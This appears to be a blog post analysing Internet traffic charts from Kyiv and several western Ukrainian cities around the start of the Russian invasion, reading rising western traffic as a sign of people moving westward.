

Analysis of network traffic from different cities in Ukraine gives us some insight into people’s use of the Internet and availability of Internet access. Here’s Internet traffic from the capital, Kyiv:
Once again the “normal” ebb and flow of Internet traffic is seen on Monday, Tuesday, and Wednesday. Early on Thursday morning, Internet traffic picks up after Vladimir Putin’s announcement of the attack but never reaches normal levels that day. Friday is even lower, but traffic in Kyiv has gradually increased since then.





Moving westward to Lviv, we see a very different pattern of use.
The same normal flows on Monday to Wednesday are visible, followed by a smaller drop for three days and then a dramatic increase in traffic. As many Ukrainians have moved westward towards Poland, Slovakia and Romania, away from the fighting, it appears that Internet traffic has grown with their arrival in Lviv.

The city of Uzhhorod on the Slovakian border shows a similar pattern.
To the east of Lviv, the city of Ternopil has also seen an increase in Internet traffic.
As has Rivne.
Looking at Rivne, Ternopil, Uzhhorod, and Lviv, it’s possible that the peaks in Internet traffic on different days show the movement of people westward as they try to escape fighting around the capital and in the east and south.


